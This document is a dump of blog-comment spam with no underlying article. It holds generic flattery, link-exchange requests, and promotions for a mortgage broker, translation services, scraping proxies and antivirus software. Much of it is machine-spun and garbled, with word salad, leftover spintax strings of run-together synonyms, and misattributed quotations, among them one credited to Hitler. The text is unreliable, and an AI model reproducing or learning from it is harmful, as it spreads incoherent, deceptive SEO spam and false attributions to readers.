I’ve been browsing on-line more than 3 hours these days, but I by no
means discovered any attention-grabbing article like yours.
It’s beautiful price enough for me. In my opinion, if all
web owners and bloggers made good content material as
you did, the net will probably be much more helpful than ever before.
Home Trust continued its precipitous decline, falling out in the top 10
to the first time in 6+ years. The OSFI suggests confirming the conditions of the preapproval with your lender,
just being safe. mortgage brokers coquitlam bc 6 per cent during the last three months of a year ago.
70 % offers solid risk-reward within this economy. Invis – Coquitlam Mortgage
Brokers (604) 229-8474
Incredible points. Sound arguments. Keep up the amazing work.
Hey there! I understand this is sort of off-topic however I needed to ask.
Does managing a well-established blog like yours take a lot of work?
I am completely new to operating a blog however I do write in my
journal daily. I’d like to start a blog so I can share my own experience and
thoughts online. Please let me know if you have any recommendations
or tips for new aspiring blog owners. Appreciate it!
Hello I am so delighted I found your blog, I really found you by error, while I was browsing on Digg for something else,
Regardless I am here now and would just like to say cheers for a marvelous post and a all round interesting blog
(I also love the theme/design), I don’t have time to go through it all at the moment but I have book-marked
it and also included your RSS feeds, so when I have time I will be back to read a lot more, Please do keep up the great work.
Hello! Would you mind if I share your blog with my facebook group?
There’s a lot of folks that I think would really enjoy your content.
Please let me know. Many thanks
Hi there, I discovered your site by means of Google whilst looking for a related topic, your site came up, it looks good.
I have bookmarked it in my google bookmarks.
Hi there, just changed into alert to your weblog via Google, and found that it’s truly informative.
I’m gonna be careful for brussels. I will appreciate should you proceed this in future.
A lot of people might be benefited from your writing. Cheers!
I am regular visitor, how are you everybody? This post posted at this web page is in fact
nice.
Hello there! I could have sworn I’ve been to this website before but after browsing
through some of the post I realized it’s new to me.
Anyhow, I’m definitely delighted I found it and I’ll be book-marking and checking back frequently!
Howdy, i read your blog from time to time and i own a similar one and
i was just wondering if you get a lot of spam feedback?
If so how do you stop it, any plugin or anything you can suggest?
I get so much lately it’s driving me crazy so any help is very much appreciated.
This design is steller! You definitely know how to keep a reader
entertained. Between your wit and your videos, I was almost moved
to start my own blog (well, almost…HaHa!) Excellent job.
I really enjoyed what you had to say, and more than that, how
you presented it. Too cool!
Everything is very open with a clear description of
the issues. It was really informative. Your website is very
helpful. Many thanks for sharing!
Thanks for every other excellent article. The place else may just anybody get that type of information in such a perfect way of
writing? I’ve a presentation next week, and I am at the search for such info.
Wonderful goods from you, man. I’ve understand your stuff prior to and you are
just too wonderful. I really like what you’ve bought here, certainly like
what you’re saying and the way through which you are saying it.
You’re making it entertaining and you still care for to keep it sensible.
I cant wait to learn far more from you. That is actually a wonderful site.
Wow, this paragraph is good, my younger sister is analyzing such things,
so I am going to inform her.
Great post. I was checking constantly this blog and I am impressed!
Very helpful information particularly the last
phase 🙂 I handle such information much. I was looking for this certain information for a very long time.
Thanks and best of luck.
I’ve already been browsing online even more than 3 hours
immediately, but Irrrve never noticed any sort of helpful page like
your own. It’s extremely price ample in my opinion. Personally, however,
if almost all webmasters as well as folks prepared good articles since you performed,
online will be a lot much more handy than.|
Thanks for your time a good deal with regard to posting this kind of along with of us you will consider just what you’re presenting roughly!
Saved to my bookmarks. I implore you to even confer with this site Is equal to).
We’ll use a web page link deal legal contract among us!|
Hello.This post really was appealing, in particular since i
was in fact looking for thoughts on this valuable field past few months.|
All the Zune concentrates at being a mobile Media Poker
player. Not really browser. Not merely a sport computer.
Maybe even sooner or later it’ll do in fact more practical inside of these zones, nevertheless for at the moment it’s
an ideal direction closer to prepare yourself and pay attention to
your newly purchased song and films, and its without the need of professional during which often consider.
Any iPod’s features are it is world-wide-web looking into and also viral marketing.
However, if many people fantastic much more engaging, quite possibly it is your great
preference.|
I personally have already been commenting to can help you learn what the excellent breakthrough discovery my very own cousin’s royal received
employing your webpage. Your lady learned countless products, including exactly what it’s like to own a perfect making individuality let
other people comfortably be aware of numerous extremely hard articles.
You’ll exceeded this hopes. Many thanks for delivering these types
of effective, good, instructive combined with
excitement advice on which often subject that will Kate.|
Nice drafted document. It can be valuable to be able to anybody that makes
use of this, not to mention myself. Keep doing what you’re doing And i’m going to absolutely learn more articles.|
You may be pretty vibrant private!|
Regards for another brilliant submit. The spot other than them may well just about anyone have that somewhat facts in a great way of writing?
I’ve got a business presentation subsequent 7-day period, and i’m at the do a search for many of these
specifics.|
I’d like to mount live journal on a single one website address yet using exact word press
have a very good opt for group created under a several space.
Will be method of doing this unique?.|
And also lack of for a while, the difference is Walking out to the
reason I did previously really enjoy this web site. Thanks a lot , I¡¦ll make sure you come back with greater regularity.
Appropriately a person remodel your blog?|
Terrific incredible items these. I¡¦m delighted to appear ones write-up.
Bless you together with i’m looking ahead to
get hold of people. Do you please be sure to
decrease me a send?|
Almanca Tercüme BürosuTercüme talebiniz
dogrultusunda tarafimiza ulasan dökümanlariniz detayli bir sekilde incelenir ve alaninda uzman ng tecrübe sahibi tercümanlarimiza
yölendirilir. Dökümlarin içerigine göre
teslimat süresi belirlenir onal aninda çalismaya baslanir.
Almanca tercüme talepleriniz titizlikle incelenir onal tarafiniza durante kaliteli hizmet dentro
de kisa sürede verilir. Almanca tercümeleriniz için uzman ekibimiz her zaman sizin yaninizda.|
In general I wouldn’t master report at personal blogs, i shouldn’t would wish to report that
this valuable write-up fairly compelled me to try and do for that reason! Your writing
style happens to be impressed all of us. Many
thanks, relatively decent post.|
Amazing! Can be one particular of the most effective blogging We’ve truly
take place all around using this content. Literally Amazing.
I’m moreover a consultant during this field so we could realize your
energy.|
Hello there, basically started to be mindful of your internet site by way of Bing,
observed which it’s genuinely insightful. We’re travelling to look for belgium’s capital.
I’ll become happy in the event you do this again in future.
Many others shall be benefited from ones own composing.
Cheers!|
Now i’m honestly satisfied with your writing ability not to mention together with the system onto your
weblog. Is video payed style and / or have you ever enhance them your own self?
Anyway stick to the excellent level of quality writing, it truly is rare to check out an awesome website exactly like it in recent
times.|
great content, very useful. I ponder how come you intend to
pros for this market do not note that. You should keep your own writing.
I’m guaranteed, you’ve got a tremendous readers’ structure
witout a doubt!|
outstanding set up, fairly educational. I’m thinking about exactly why you intend to authorities in this sector do not
understand this specific. One should persist an individual’s composing.
I am certain, you’ve a large readers’ structure by now!|
As a general Newcomer, We are always exploring via the internet for content pieces which enables everybody.
Many thanks|
An individual necessarily help in making making an attempt articles or blog posts I’d condition. This can be a first-time I
just frequented internet article thus a great deal?
Simply put i astonished in the analysis you’ve made to build this actual offer awesome.
Great pastime!|
Really nice post. I located your blog and wished to
state that I’ve genuinely experienced shopping your blog post threads.
Not surprisingly I will be signing up for the rss feed i hope you write once more quickly!|
Woah! I’m honestly lovingenjoyingdigging this template/theme of the
sitewebsiteblog. It’s very simple, but still effective.
At times it’s really hardvery difficultchallengingtoughdifficulthard for getting that will “perfect
balance” involving very good usabilityuser friendlinessusability along with
artistic appearancevisual appealappearance.
I have to admit who you’veyou haveyou’ve
achieved an important awesomeamazingvery goodsuperbfantasticexcellentgreat
position because of this. Around additionAdditionallyAlso, your site
loads veryextremelysuper fastquick in my
circumstances with SafariInternet explorerChromeOperaFirefox.
SuperbExceptionalOutstandingExcellent Blog page!|
I appreciate that very helpful info you will give you in your articles and reviews.
I’ll book mark your web blog and show off over again at
this point repeatedly. I’m very certain I’ll study several new stuff below!
All the best ! for the!|
What’s up, I uncovered your blog post by your utilisation involving The search
engines all the while searching for a similar idea, your web sites came up,
this reveals great. I’ve added this in doing my aol book marks.|
There are numerous interesting cut-off dates with this posting nevertheless don’t
figure out if I see every one middle to help you core.
There’s numerous credibility i shouldn’t will administer grasp estimation right up until Simply put i explore the item farther.
Good article , with thanks and we would enjoy
special! Combined with FeedBurner while well|
appreciate it world wide web web-sites.|
Exceptional technique for sharing, not to mention nice piece of writing to take particulars relating to a speech concentrate, usually
‘m going to present in class.|
With thanks for some other instructive site. Where other than that could quite possibly
Buy that type of information designed in type of excellent solution? I’ve an undertaking
that we are right now focusing on, together with I’ve experienced
the design and style outside with regard to these sort of
data.|
Hello, My organization is really grateful I’ve found this data.
At present web owners post around rumours plus cyberspace and that is truly exasperating.
A good web site by means of fascinating information, itrrrs this that We need.
We appreciate you continuing to keep this web site, I’ll be going to the software.
Do you do ezines? Just cannot discover it.|
We are no longer sure the position you’re your facts, on the other
hand fantastic area. I must fork out a spell learning extra or possibly understanding a lot more.
Many thanks for great tips We were on the lookout for these facts for
my quest.|
Appreciate another great publish. The location altogether different could virtually anyone have that method
of specifics within this most suitable method with creating?
I get a demonstration upcoming 7 days, using this program
. around the seek out these kinds of tips.|
A person finalized a couple of fine factors currently there.
I conducted specific searches on the topic positioned a
great many men and women share the same view utilizing your blog page.|
That is the niche that is near to this heart… Warm regards!
Exactly whereby will be the info while?|
presently insterested found in link exchange?|
Several unquestionably nice handy info on your blog, as well I do
think the kind offers amazing features.|
Ahaa, the nation’s wonderful topic about it content right here at that weblog, We’ve read through all that, so now myself
additionally commentinghere.|
When i journeyed over this website and i believe there is a number of amazing information and facts, conserved to
offerings (:.|
You dropped people, buddie. Whatever i’m announcing will be,
I actually think of I’m everything that you could be explaining.
I’m sure the things you’re expression, but, you simply
have unconsidered that might be an additional folks within the society
what person sight this issue that it truly is and
may even conceivably definitely not come with anyone.
There’s a chance you’re turning gone a number of people which could happen to be owners of your own blog.|
Seriously, brilliant webpage system! For how long do you
find yourself blogging and site-building pertaining to? you made blogging for
cash view convenient. The glance of one’s web site is terrific, mainly because nicely
when the articles!|
marvelous challenges most of the time, you should only was given a fresh audience.
What exactly could possibly you would suggest usually a person’s submit
that you created 7-day period gone by? Any kind of positive?|
You made some wonderful specifics furthermore there.
I did specific search terms for the trouble observed
a great number of others will have the similar feeling jointly
with your website.|
Hey, I’m sure your blog post could be experiencing cell
phone matches problems. When Simply put i evaluation blog within Chrome, it’s fine however when cutting open within Web
browser, it has a number of overlapping. I just wanted to present you an effective oversees!
Different well then who, excellent blog!|
Hey there, everyone familiar with write remarkable, though the final a number of discussions have been kind boring… My partner and
i miss a terrific articles. Preceding some posts are just a tiny bit beyond watch!
can occur!|
ncphpthgr,Thanks for spreading this sort of wonderful web site.
My business is consequently satisfied located this particular
informative blogging site.|
I really as well as my local freinds were browsing the favorable specifics of your online site and rather quickly created dreadful distrust I had not thanked to the site holder for anyone approaches.
Women used to be for that reason very happy to go through these and get fundamentally without a doubt already been making use of
those techniques. I appreciate you turning out to
be purely clever plus picking a choice about some essential difficulties many consumers are certainly eager to study.
Our honest feel sorry because of not saying thanks to anyone first.|
We’re a small grouping volunteers and even setting up an exciting new system within our city.
Your blog post available you and me by using worthwhile tips to figure relating to.
You’ve done an important sturdy profession as well as much of
our entirely town will undoubtedly be grateful for your requirements.|
Required to place anyone this specific little bit of message to aid thanks
to you just as before limited to typically the nice guidelines you’ve brought on this page.
Rrt had been pretty open-handed of folks an example would be to provide widely what precisely a number of people would’ve proposed for
being an report to generating some profit by themselves, specifically
simply because you would’ve used it if you happen to determined.
These kinds of creative ideas as well labored to be the fantastic way to make certain that slumber have the identical daydream love a personally own to read much more when considering
this disease. I feel there are tons more pleasant intervals at some
point for many who access your blog post.|
“I love your blog article.Really thanks a lot! Really Cool.”|
I used to beI has been recommendedsuggested this unique blogwebsiteweb online site
throughviaby approach ofby implies ofby my very own nephew.
I amI’m these days notnotno greater surepositivecertain whetherwhether or dead
this approach postsubmitpublishput in place is constructed throughviaby option ofby indicates ofby the dog for the reason that very little
onenobody better realizerecognizeunderstandrecogniseknow these
specificparticularcertainpreciseuniquedistinctexactspecialspecifiedtargeteddetaileddesignateddistinctive
approximatelyabout my best problemdifficultytrouble.
You areYou’re amazingwonderfulincredible!
Say thanks to youThanks!|
Excellent write-up.|
No doubt think that you says. The perfect rationale turned out to be using the web
the most convenient thing to take note of. I explain to you, Simply put i certainly
end up getting aggravated even though men and women give some thought to problem they will
simply do definitely not learn about. A person was able strike this
fingernail for the top end in addition to recognized out
there whole thing without the need of side effects , families could take
a signal. Will likely be here we are at get more.
Thank you|
I’m simply looking because of this data for a little bit.
After Six hours regarding continuing Googleing, at long
last I acquired doing it inside of your webpage.
I’m wondering what’s the deficiency of Search engines
approach which often don’t position such type
of enlightening webpages with the very best number.
Some of the top rated web-sites seem to be complete with crap.|
I’ve looking on via the internet a lot more than 3 hours currently, nonetheless I never
seen any specific useful piece of writing enjoy you. It’s rather
definitely worth good enough for my situation.
Personally, when all of internet marketers along with folks created good material as you may does, the on-line world will undoubtedly be extra important than.|
Thanks a lot , I’ve been recently looking for specifics of that
area for ages and then your own house is the greatest There
is over until at this point. Nevertheless, which with regard to the conclusions?
Are you feeling favorable about the furnish?|
you might be really a good article marketer. Your website packing tempo is
definitely astounding. Any difficulty . you’re going through any type of one of a kind tip.
In addition, That material usually are must-see.
you have done a magnificent task during this make a difference!|
Vehicle’s where you are home alarm security systems info,
although terrific subject matter. My partner and i must invest some time grasping a lot more or
simply understanding alot more. Appreciate your sharing fantastic knowledge I
was interested in these details for my vision.|
Outstanding page. Numerous important tips in this article. I am passing
along the idea to many acquaintances ans at the same time writing around delightful.
And obviously, thank you into your perspire!|
We have been a small grouping of volunteers and cutting open a whole new system
in our city. Your websites provided us with helpful
specifics to get results upon. You’ve undertaken an extraordinary employment along with a lot of our entire group
are going to be grateful to your.|
Hello great page!! Chap .. Gorgeous .. Astounding ..
I’ll save your items your blog post in addition to take the feeds additionally¡KI’m able to acquire a great number of useful information throughout any blog post, we
desire exercise more practices in this particular view,
thank you telling. . . . . .|
I’d been suggested this website simply by my favorite step-sister.
I’m unsure even if this particular blog post is presented as
a result of the pup when nobody understand this sort of descriptive around your issue.
You’re outstanding! Thank you!|
I like anything you gentlemen seem to be ” up ” much too.
These kinds of shrewd operate in addition to exposing!
Proceed the outstanding is working individuals We’ve utilized
everyone to my best blogroll. I do think it’ll reduce the valuation of my website ??|
It’s a good time to create several options in the future as well as being the perfect time to be very glad.
I’ve check this out post if I possibly could I like to advise an individual
several attention-grabbing issues or hints.
You’ll could certainly craft following that reports
speaking about this short article. I wish to get more information areas of
the application!|
Deceased drafted subject matter, thankyou for the purpose of entropy.
“In your struggle relating to your country, rear the whole
world.” through Open Zappa.|
Regardless of whether a person mission to find your partner’s necessary issue, thus he/she needs to be presented
which thoroughly, to make sure aspect is looked after right here.|
whoah that web page can be amazing i want reviewing
your site content. Sustain the good drawings!
You’re confident you know, a large amount of customers are seeking spherical because of this
info, you may enable these products enormously.|
Hey there my buddy! Permit me to state that this particular blog post rocks
!, wonderful penned readily available using many
fundamental infos. I need to professional far more articles like this.|
Appreciate typically the great writeup. Doing it in actual
fact became a activity membership it. Glimpse superior towards more applied flexible of your stuff!
Then again, information on how could everyone connect?|
Howdy s? famkily associate! My partner and i ?ish to imply th?testosterone
th?? post ?erinarians amazing, gre?capital t wr?tten and
additionally m?us through software?oximately ?lmost all very important infos.
? ?ould li?electronic to see supplementary articles ?ike this .|
Comfortable publish. Spa discovered ones own web
site along with tried to claim that We’ve genuinely
really enjoyed searching your web page discussions.
In fact I’ll possibly be subscribing to any rss feed and i we imagine you write just as before at once!|
This is actually unique, You are a particularly qualified
blogger. Concerning became a member of your current feed look at to attempting
to get really your current fantastic blog post.
Also, I’ve common your web site around my social networks!|
Superb products and services of your stuff, person. We’ve have an understanding of your stuff prior to and you really
are simply just tremendously breathtaking. I want anything you have developed listed here, certainly including what you
will be thinking and how the places you say it. You can make doing it pleasurable
and you still manage to have the item smart. I will not procrastinate to read through way
more by you. This is a good web site.|
I do believe many other web page users must take this blog for being an unit, quite neat and fantastic convenient
style and design, not to say the material. You’re a specialist on this issue!|
Looking exploring for the touch for the premium content pieces within this form of locale .
Checking out for Msn I just diminished located this web site.
Perusing this data Now i’m very happy to display
usually come with an incredibly beneficial weird experience I stumbled
onto just what exactly Needed. When i definitely will assure to successfully don’t leave behind this url and share with doing it
an appearance commonly.|
Precious information. Blessed me I noticed your web site by
accident, and even I’m astounded the reason the automobile
accident just didn’t happened earlier! We saved to
bookmarks the software.|
I’ve truly go through a number of perfectly goods below. Undoubtedly value social bookmarking with regard to returning to.
We delight that this number make an effort
you for making this amazing helpful web page.|
Amazing, amazing blog page theme! The amount of time are
you presently writing pertaining to? you have made blog start looking effortless.
Complete appearance of your internet site is great, plus the subject matter!|
Delightful web-site. Numerous valuable information in this article.
We are mailing doing it to your good friends ans likewise spreading with mouth watering.
And naturally, thank you so much within your sweat!|
Was looking for realistic critique. Everyone & my favorite
neighboring were definitely solely getting ready to perform some research concerning this.
We were a fabulous obtain a novel from the regional archive however i ponder That i realized way more from this
post. I’m certainly very ecstatic to find out many of
these fabulous facts really being contributed commonly
nowadays.|
esmtie,Yuor web blog was indeed informative as well
as important to my opinion. I appreciate you spreading.|
Simply put i dugg a handful of you’ll content while
i cogitated they had been extremely helpful critical|
terrific specifics forever, you simply triumphed in a good custom logo design unique website reader.
Just what exactly might possibly everyone indicate
of your send for which you produced a couple of days in the last?
Almost any confident?|
Seriously, delightful blog page layout! How many
years do you think you’re blog just for? you get blogging seem simple.
All around appearance of your website is spectacular, along
with the content and articles!|
Hurrah, that’s things i wanted, that of a info! old
you will come to this particular web page, bless you management on this internet page.|
Helpful details. Fortunate others I recently came
across your website unexpectedly, and additionally I’m thrilled for what reason this approach coincidence didn’t
occurred ahead! My partner and i saved to fav that.|
I have already been missing for some time after, fortunately
From the the reason why I used to absolutely love this great site.
Thank you , Most definitely i’ll make an attempt to look more reguarily.
How frequently will you you enhance your internet site?|
Magnificent solutions from your business, gentleman. I actually have realize the goods before
and you will be merely remarkably superb.
I much like the things you have developed at this point, relish what
you are indicating and some tips for which you express it.
You will make them pleasurable but you just attend to to prevent it all
intelligent. My spouse and i can’t put it off to view many more from your site.
This is an amazing internet site.|
Surprise! Thanks a ton! My partner and i eternally needs to create tiny website something like
that. Am i able to obtain a a natural part of this post to make sure you my website?|
Hey, people familiar with jot down very good, yet the last a number of posts were kinda
boring¡K Simply put i fail to see any remarkable posts.
Preceding a lot of items are only a tad outside of monitor!
occur!|
I do think several other web-site managers should take this website as being an model type, highly as well as superb
uncomplicated structure, in addition to content. You’re
a consultant in this particular topic!|
Take part in be aware generate income found themselves on this page,
however reckoned this article was in fact good. I really don’t are
aware of your identiity and surely you are going to a good prominent tumblr
if you aren’t witout a doubt ?? Kind regards!|
Whats up very nice internet site!! Dude .. Wonderful
.. Outstanding .. I’ll book mark your site and
have some passes also¡KI’m relieved to access a lot of beneficial specifics the following inside
the send in, weight reduction create more plans on this particular regard, i
appreciate you for posting. . . . . .|
I¡¦ve learn a variety of appropriate thing these.
Seriously worth bookmarking with regard to revisiting.
My partner and i shock just how a whole lot of exertion you set
in making this type of excellent beneficial web site.|
The nation’s excellent as other blog blog posts :
Chemical, regards for publishing. “So, as an alternative to glimpse irrational after that,
I really postpone appearing to be good these days.” by simply Bill in Baskerville.|
Omg! Thanks a ton! I personally completely wanted to be able to write in this little web-site or anything.
Can I create a section of your site to successfully my website?|
I¡¦ve look over a couple excellent items there.
Without a doubt price book-marking meant for revisiting.
I wonder how a great deal endeavor putting
to form any type of fabulous illuminating internet site.|
how to post on twitter as being a pagefb reveal|
Simply wanna admit which the can be critical , I
appreciate you acquiring your efforts to post this
valuable.|
Outstanding as a general concept-likely destined to help
fall short in fact, well i guess..|
Let me thnkx for ones initiatives you possess make
a note of your blog. I’m wanting identical high-grade
internet site report from you finding out on the new
too. For that matter your current artistic writing skills features inspired people so you
can get mine web site presently. Actually the operating
a blog is actually applying a wings quick. A write is a superb sort of the software.|
Hey there, I ran across a web site via Bing and google even though looking for a appropriate area of interest, your websites came
way up, this appears outstanding. I’ve saved as a favorite the idea inside my google social book marking.|
Are grateful for some other sort of interesting web-site.
The area more might I am which types of facts
coded in this kind of the best choice strategy?
I throw a executing that will I’m at the moment doing, in addition to I’ve ended up with the watch out for those details.|
I used to be studying a handful of your current articles on this internet web-site
and I just conceive it internet page is rattling educational!
Retain submitting .|
Are you needing free of cost proxies for a Website placement instruments?
If you, compared to collection is the platform for an individual.
Listing includes proxies each way advertisment and scraping.|
A lot more webmasters see the short article.Very much thanks again. Wish significantly more.|
Many data involving un-ambiguity and also preserveness involved with
cherished working experience on trading about unexpected reactions.|
Anti virus software program for example Webroot SecureAnywhere Pc frustrates malware in a couple of strategies.
That says info together with blocks computer viruses that this discovers.
Therefore erases or adware that could be already lodged from a home pc.
You could tell the software towards diagnostic scan your printer as per a schedule that you simply pick out.|
I like to anyone on your possess hard work during this online page.
My own little girl adores getting into investigations and it’s obvious how come.
A lot of people pick up every thing forceful approach you will provide smart steps using your website including encourage responses through many others on this
particular subject matter and also your own little princess has become mastering a good deal.
Take advantage of the rest of the year. You’re normally the one conducting a very helpful profession.|
Many thanks , Relating to also been in search of knowledge about this particular niche for
ages plus yours is best I’ve determined until now. But yet, everything that about the verdict?
Are you certain relating to the reference?|
I seemed to be preferred this website with my own brother.
I’m undecided irrespective of whether this informative
article is constructed through the pup just as nobody learn like precise about
my own hassle. You may be superb! Regards!|
Terrific write-up. I got looking at persistently your blog with this particular shocked!
Very helpful information especially the very last thing ??
My spouse and i nurture many of these tips a good deal.
I became seeking that advice for a number of years. Warm regards not to mention all the best ..|
Greetings i am just kavin, it’s a very first opportunity leaving comments wherever, when someone
said this unique piece of content i think i can even develop remark
due to this unique fine article.|
It can be really a amazing and then valuable little bit of
facts. I am just satisfied that you simply discussed this beneficial tips about.
You should keep us up-to-date that way. We appreciate you spreading.|
Fantastic webpage there! Even your website weights upward extremely fast!
What sponsor do you think you’re choosing? Will i
get a affiliate chek out an individual’s a lot? I wish
my website packed as swift since yours lol|
Effective write-up, I am frequent person of one¡¦s website,
continue to keep down the exceptional manage, in fact it is still an ordinary customer for quite a while.|
Rather effectively drafted info. It is good to everyone that can make use
of this, like myself. Keep doing your work :
can’r wait around for for more info articles.|
That i don’t be aware that buying and selling websites proved right
here, even so assumed this post was initially terrific.
I really don’t fully understand about what you do and surely you can expect to some well-known publisher in the event you aren’t actually ??
Regards!|
Unquestionably consider that which you suggested.
Your own cause was on-line most effective thing to understand.
I explain to you, My partner and i without doubt find irritated while individuals take into consideration troubles they plainly don’t be
familiar with. One were reached your fingernail after the very best
and likewise outlined out of the event while not side-effects , people might take a signal.
Are likely to be into have more. Thanks|
thanks for your time net internet websites.|
Mention, you still a wonderful writing.Regards.|
An individual make it might seem that simple together with your presentation on the other hand identify this disorder
to generally be basically an item that I do think I might by no means appreciate.
They may be likewise difficult and intensely wide-ranging for me.
My organization is impatient for your next publish, For certain i will
attempt to get used to the software!|
Many thanks for your reasonable judge. Everyone & my favorite buddy were just
getting ready to be diligent over it. We got an important capture an e-book from
your nearest archive however consider We picked up more clear as a result article.
I am highly relieved to find these sort of stunning advice currently being propagated openly around.|
I like this unique website really, Her a fabulous really nice billet to understand and then find specifics .
“The world cracks everybody, plus then, many people are sound from the damaged sites.” by simply
John Hemingway.|
Remember to work with administration Vy Nguyen Cao learn how to deal with young
people joint in Caolonkhoemanh blogging site. # caolonkhoemanh, Number vynguyencao|
You will allow it to become sound really easy with
each of your demonstration nevertheless i uncover this matter for being in reality an issue that In my opinion I’d personally rarely have an understanding of.
It appears to be way too sophisticated and also wide to do.
I’m impatient for your report, I’ll try to get used to them!|
I’ve truly learn about many great things below. Definitely worth bookmarking for the
purpose of revisiting. My spouse and i astonish the level of
energy you place for making such a great enlightening online business.|
Image lack of long, the good news is Going the key reason why That i used
to take pleasure in this web page. Cheers , I most certainly will make an effort to return with greater frequency.
How frequently will you you will have more web page?|
Hello. Today by using yahoo. It’s a exceptionally well prepared page.
I’ll don’t forget to take a note of them are available
time for keep reading of this handy info. I appreciate submit.
Most definitely i’ll without a doubt comeback.|
Hello there, I’m honestly happy I’ve located this data.
Presently folks put up much more than gossip and even web which is truly depressing.
A fantastic blog page with intriguing article content,
that’s the things i require. We appreciate your having this amazing site, I’ll always be touring it again. Should you do
newsletters? Simply cannot discover it.|
It looks like additional websites owners should take your blog for being an type, very clean and terrific user-friendly build, besides the information. You are an expert throughout this subject matter!|
Appreciate you discussing superb infos. An individual’s web-site is
extremely cooler. I’m stunned at information that will you¡¦ve on this
web site. It makes known the simplest way correctly you realize this idea.
Added it web site, will return for even more reports.
An individual, my buddy, ROCK! I found precisely the
information Simply put i previously researched all over and only couldn’t encounter.
How much of an ideal website online.|
Fantastic internet site. Numerous beneficial knowledge
there. I¡¦m dispatching the item to several associates ans besides that showing inside yummy.
Of course, many thanks upon your attempt!|
breathtaking concerns once and for all, you just experienced
the latest target audience. What precisely may you will highly recommend with regards to your post that you simply
designed a 1 week during the past? Any sort of specified?|
Its own just like you look at my head! You seem to knowa lot
for this, familiar penned the hem ebook to them or something like that.I do think you
can apply a number of graphics to get the message residential home a few things,
however insteadof which will, it is brilliant blog.
A very good browse. I’ll without a doubt return to their office.|
Brown regarding brown from the 12v charger I’m creepin’ Massage us the appropriate
way, you can aquire any genie W.to.T, black color Houdini|
Hey, you’ll employed to write awesome, although the previous couple
of discussions are somewhat boring… I actually overlook a excellent documents.
Over and above a few blog posts are simply little away from path!
can occur!|
I like whatever you individuals can be away way too.
This kind of clever deliver the results and also confirming!
Keep up to date outstanding will work gents I¡¦ve incorporated all of you to help
a blogroll. There’s no doubt that it’ll help the property value of a
blog ??|
Wonderful products on your side, fellow. I’ve appreciate a things in advance of and
you are obviously just very delightful. Everyone loves that which you have developed in this case, adore what you really
telling and in what way in the places you voice it out.
You’re making the item interesting and you still nurture to
remain it useful. I really can’t put it off to read way more by you.
This can be a great webpage.|
Effective details. Fortunate people I stumbled onto your website out
of the blue, and then I’m astounded for what reason this approach
accident do not occurred upfront! I book-marked it all.|
Hey, I will be Alex JohnWonderful facts, appreciate it pertaining to sharing sort of tips.Case
upon information generally were definitely attempting to find,Regards a
ton just as before. This is extremely attractive one particular and gives in-depth info.you can find additional information head over to with Squidoo Broken into Akun.|
It¡¦s a real amazing and then invaluable sheet of information and facts.
I will be glad that you choose to propagated this helpful information here.
Be sure to stop us prepared like this. Be grateful for
spreading.|
Objective, i’m not several your location delivering your specifics, still excellent area of
interest. My partner and i would need to spend an afternoon grasping far more as
well as doing exercises a lot more. We appreciate your impressive info
I used to be looking for these facts in my assignment.|
Good blog page listed here! At the same time your online site plenty together extremely fast!
The things throw are you presently using? May i get a internet marketer url to a person’s
web host? If only my website stuffed as quickly while your site omg|
Very worthwhile info !Excellent specifically what I got looking pertaining to!
“…obstacles don’t are available that should be surrendered
to, only that should be broken or cracked.” by Adolf Adolf hitler.|
Good day, You’ve done an excellent task. I’ll unquestionably reddit
this and even individually suggest to my friend.
I know they’ll get benefited from this website.|
I really believe that fully grasp this put up.
I have already been shopping right across just for this!
Thank goodness I stubled onto the idea at Msn. You’ve developed this working day!
Thank you for a second time|
I’m ready to ought to see this. It’s the style of guide to be given and not simply the actual accidental misinformation that’s in the alternative weblogs.
Thanks for spreading it most effective doc.|
Good day. tremendous activity. Some imagine this.
That is a amazing tale. Thanks a lot!|
It looks like various web site owners should take this blog for being an brand, highly and also wonderful
individual friendly style, and the subject matter. You’re an expert from this theme!|
thank you internet internet pages.
I don’t even know how I ended up here, but I thought this post was good.
I do not know who you are but definitely you are going to a famous blogger if you aren’t already 😉 Cheers!
I do believe all the concepts you have offered in your post.
They are really convincing and can definitely work.
Still, the posts are too quick for novices. Could you please extend them a little
from subsequent time? Thanks for the post.
If you want to increase your know-how only keep visiting
this site and be updated with the latest news update posted here.
Good day very nice website!! Man .. Beautiful ..
Superb .. I will bookmark your blog and take the feeds also?
I’m glad to search out numerous helpful info here within the publish, we want work
out extra strategies on this regard, thank you for sharing.
. . . . .
Aw, this was a really good post. Taking the time and actual effort to create
a really good article… but what can I say… I put things off
a lot and don’t manage to get anything done.
Hi there, I check your new stuff on a regular basis.
Your humoristic style is awesome, keep up the good
work!
When I initially commented I clicked the “Notify me when new comments are added” checkbox and now each
time a comment is added I get four e-mails with the same comment.
Is there any way you can remove people from that service?
Thanks a lot!
No guy really wants to be covered in sticky lip gloss or
colorful lipstick, and so they aren’t interested
in the lot of spackle. When I say to get a good amount of sleep, I mean consecutively
at night time, not the casual naps that individuals lazy people enjoy so much through
the day. For this amount of cover, you would expect the premium being something in the region of A20-A40 per
month.
If some one desires expert view regarding blogging and site-building
after that i propose him/her to pay a visit this web site, Keep up the
fastidious work.
Have you ever considered writing an e-book or guest authoring on other
websites? I have a blog based upon on the same subjects you discuss and would love to have you share some stories/information. I
know my readers would enjoy your work. If you’re even remotely interested, feel free to shoot me an email.
Highly energetic blog, I loved that a lot.
Will there be a part 2?
I like the helpful info you provide in your articles.
I’ll bookmark your weblog and check again here regularly.
I am quite sure I’ll learn lots of new stuff right
here! Best of luck for the next!
I was recommended this blog by means of my cousin. I am
no longer certain whether or not this post is written by him as no one else realize such special approximately my difficulty.
You’re wonderful! Thank you!
Wow that was strange. I just wrote an very long comment but after I clicked submit my comment didn’t appear.
Grrrr… well I’m not writing all that over again. Anyway,
just wanted to say great blog!
Great blog! Do you have any tips for aspiring writers? I’m planning to start my own site soon but I’m a little lost on everything.
Would you suggest starting with a free platform like WordPress
or go for a paid option? There are so many options
out there that I’m completely overwhelmed .. Any tips?
Kudos!
Hi there, I think your website may be having internet browser
compatibility issues. When I take a look at your blog in Safari, it looks fine however, if opening in I.E., it has some overlapping issues.
I merely wanted to provide you with a quick heads up!
Aside from that, fantastic site!
It is really a nice and helpful piece of info.
I am glad that you shared this helpful information with us.
Please keep us up to date like this. Thank you for sharing.
Just desire to say your article is as astounding.
The clearness in your post is just great and i can assume
you are an expert on this subject. Fine with your permission let me to
grab your feed to keep up to date with forthcoming post.
Thanks a million and please keep up the rewarding
work.
It’s fantastic that you are getting ideas from this paragraph as well as from our dialogue made here.
I read this article completely about the resemblance of most up-to-date and preceding technologies, it’s awesome article.
Paragraph writing is also a fun, if you know after that you can write if not it is
difficult to write.
